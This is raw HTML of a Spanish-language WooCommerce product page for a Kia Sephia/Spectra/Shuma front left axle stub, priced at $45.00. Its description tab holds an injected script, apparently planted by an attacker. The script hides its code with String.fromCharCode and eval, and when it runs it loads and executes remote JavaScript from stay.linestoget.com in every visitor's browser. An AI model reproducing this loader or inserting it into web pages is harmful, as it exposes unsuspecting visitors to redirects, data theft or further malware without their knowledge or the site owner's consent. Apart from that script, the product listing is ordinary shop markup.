			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/poleas/" title="">
						
						<span class="nav-link-text">
							Poleas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_5407" class="brands-items-wrapper brands-widget slider-brands_5407 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-32112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-15388" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-15388 status-publish first instock product_cat-suspension has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-kia label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" title="kia" alt="kia" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0049.m-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0049.m.jpg"><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0049.m.jpg" class="wp-post-image wp-post-image" alt="" title="IMG-20210127-WA0049.m" data-caption="" data-src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0049.m.jpg" data-large_image="https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0049.m.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0049.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0049.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0049.m-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://direasia.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://direasia.com/product-category/suspension/" class="breadcrumb-link breadcrumb-link-last">
					Suspensión				</a>
							<span class="breadcrumb-last">
					PUNTA EJE DELANTERO LH SEPHIA / SPECTRA / SHUMA				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://direasia.com/product/punta-eje-delantero-rh-leganza/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/punta-eje-delantero-rh-leganza/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0043.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PUNTA EJE DELANTERO RH LEGANZA" decoding="async" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0043.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0043.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0043.m-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/punta-eje-delantero-rh-leganza/" class="wd-entities-title">
						PUNTA EJE DELANTERO RH LEGANZA					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>60.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://direasia.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Volver a Productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://direasia.com/product/punta-eje-trasero-rh-sephia-spectra-shuma/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/punta-eje-trasero-rh-sephia-spectra-shuma/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0057.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PUNTA EJE TRASERO RH SEPHIA / SPECTRA / SHUMA" decoding="async" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0057.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0057.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0057.m-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/punta-eje-trasero-rh-sephia-spectra-shuma/" class="wd-entities-title">
						PUNTA EJE TRASERO RH SEPHIA / SPECTRA / SHUMA					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>45.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://direasia.com/shop/?filter_brand=kia">
				<img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" title="KIA" alt="KIA" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	PUNTA EJE DELANTERO LH SEPHIA / SPECTRA / SHUMA
	</h1>
<p class="price pewc-main-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<table style="height: 124px;" width="485">
<tbody>
<tr>
<th>Código</th>
<td>OK2C0-33031</td>
</tr>
<tr>
<th>Producto</th>
<td>PUNTA EJE DELANTERO LH</td>
</tr>
<tr>
<th>Modelo</th>
<td>SEPHIA / SPECTRA / SHUMA</td>
</tr>
<tr>
<th>Marca</th>
<td>DIREASIA</td>
</tr>
</tbody>
</table>
</div>
<div class="ema-bis-wrap" data-product_id="">
				<button type="button"
					class="wt-notify-btn"
					aria-label="Notify me when this product is back in stock"
					data-product_id="" style="display:none">
					Notify me when available
				</button>
			  </div>					<p class="stock in-stock wd-style-default">3 disponibles</p>

	
	<form class="cart" action="https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/" method="post" enctype='multipart/form-data'>
			<script>
		var pewc_cost_triggers = [];
		var pewc_quantity_triggers = [];
	</script>
		<script>
		jQuery(document).ready(function($) {
			
			// These functions are fired when a set of rules are met for a field
			function pewc_check_all_conditions( id, conditions_met, action, match ) {
				if( match == 'all' ) {
					var all_met=true;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] != 1) {
							all_met=false;
							break;
						}
					}
					if( all_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				} else {
					var any_met=false;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] == 1){
							any_met=true;
							break;
						}
					}
					if( any_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				}
				if( typeof pewc_update_total_js == 'function' ) {
					pewc_update_total_js();
				}
				// Use this to check for hidden groups
				$( 'body' ).one( 'pewc_conditions_checked' );
			}
			function pewc_conditions_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				} else if( action == 'hide' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_conditions_not_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				} else if( action == 'hide' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_reset_field_value( id, action ) {
				if( pewc_vars.reset_fields == 'yes' ) {
					// Reset the field value
					var field = '.' + id;
					var inputs = ['date', 'name_price', 'number', 'text', 'textarea', 'advanced-preview'];
					var checks = ['checkbox', 'checkbox_group', 'radio'];
					var field_type = $( field ).attr( 'data-field-type' );
					if( inputs.includes( field_type ) ) {
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
					} else if( field_type == 'image_swatch' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' ).trigger( 'change' );
					} else if( field_type == 'products' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' );
					} else if( checks.includes( field_type ) ) {
						$( field ).find( 'input' ).prop( 'checked', false );
					} else if( field_type == 'select' ) {
						$( field ).find( '.pewc-form-field' ).prop( 'selectedIndex', 0 ).trigger( 'change' );
					}

				}
			}
		});
	</script>

		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6972a6c155d92">PUNTA EJE DELANTERO LH SEPHIA / SPECTRA / SHUMA cantidad</label>
	<input
		type="number"
				id="quantity_6972a6c155d92"
		class="input-text qty text"
		value="1"
		aria-label="Cantidad de productos"
		min="1"
		max="3"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="15388" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="15388" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="821189804b" data-product-id="15388" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categoría:</span> <a href="https://direasia.com/product-category/suspension/" rel="tag">Suspensión</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fpunta-eje-delantero-lh-sephia-spectra-shuma%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fpunta-eje-delantero-lh-sephia-spectra-shuma%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Información adicional								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Valoraciones (0)								</span>
							</a>
						</li>

																							<li class="questions_tab" id="tab-title-questions"
							role="tab" aria-controls="tab-questions">
							<a class="wd-nav-link" href="#tab-questions">
								<span class="nav-link-text wd-tabs-title">
									Preguntas y respuestas								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Información adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Marca				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>KIA</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Valoraciones (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="15388">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Valoraciones				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;PUNTA EJE DELANTERO LH SEPHIA / SPECTRA / SHUMA&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/punta-eje-delantero-lh-sephia-spectra-shuma/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://direasia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='15388' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-questions" class="wd-accordion-title wd-opener-pos-right tab-title-questions" data-accordion-index="questions">
					<div class="wd-accordion-title-text">
						<span>
							Preguntas y respuestas						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions" data-accordion-index="questions">
					<div class="wc-tab-inner">
													
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="15388">

        

<div id="ywqa-questions-and-answers" data-product-id="15388" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="15388" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Preguntas y respuestas de los clientes</h3>
		
				<div id="ywqa_question_list">
			                				<p class="woocommerce-noreviews">No hay preguntas aún. Sé el primero en hacer una pregunta acerca de este producto.</p>
						
			
			<div class="clear"></div>
		</div>
		
									<div id="ask_question">
					<form id="ask_question_form" method="POST">
						<input type="hidden" name="ywqa_product_id" value="15388">
						<input type="hidden" name="add_new_question" value="1">
						<input type="hidden" id="ywqa_ask_question" name="ywqa_ask_question" value="63eaa8b307" /><input type="hidden" name="_wp_http_referer" value="/product/punta-eje-delantero-lh-sephia-spectra-shuma/" />						<div class="ywqa-ask-question">
							
							<p class="ywqa_ask_question_text">
								<label
									for="ywqa_user_content">Tu pregunta									<span class="required">*</span></label>
								<textarea id="ywqa_user_content" name="ywqa_user_content"
								          placeholder="¿Tienes más dudas? ¡Pregunta ahora!"
								          class="ywqa-ask-question-text"></textarea>
							</p>
							
															<p class="ywqa-guest-name-section">
									<label
										for="ywqa-guest-name">Nombre																			</label>
									<input id="ywqa-guest-name" name="ywqa-guest-name" class="ywqa-guest-name required"
									       type="text"
									       placeholder="Introduce tu nombre"
									       value="" aria-required="true">
								</p>
								<p class="ywqa-guest-email-section">
									<label
										for="ywqa-guest-email">Email																			</label>
									<input id="ywqa-guest-email" name="ywqa-guest-email"
									       class="ywqa-guest-email required"
									       type="text"
									       placeholder="Introduce tu email"
									       value="" aria-required="true">
								</p>
														
														
							<div class="notify-answers">
																	<input id="ywqa-notify-user" name="ywqa-notify-user" type="checkbox"
									       class="enable-notification"
									       checked="checked">Enviarme una notificación por cada nueva respuesta																<input id="ywqa-submit-question" type="submit" class="ywqa_submit_question"
								       value="Pregunta"
								       title="Haz tu pregunta">
							</div>
						</div>
					</form>
				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-394"
